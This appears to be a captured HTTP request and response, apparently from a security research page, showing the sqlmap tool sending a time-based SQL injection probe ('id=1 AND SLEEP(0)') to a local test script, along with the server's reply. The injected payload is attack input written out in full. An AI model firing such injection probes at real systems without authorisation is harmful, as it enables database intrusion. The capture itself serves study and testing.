 Request
Raw Params Headers Hex
GET /sqlmap/mysql/get_int_rand.php?id=1%20AND%20SLEEP%280%29
HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 13:54:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 111
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>qLmx4ymvtrSqHUuZZ
Seebug